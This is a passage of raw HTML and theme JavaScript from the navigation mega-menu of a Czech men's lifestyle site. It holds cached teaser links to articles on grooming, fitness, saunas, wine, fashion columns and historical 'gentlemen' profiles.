                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima 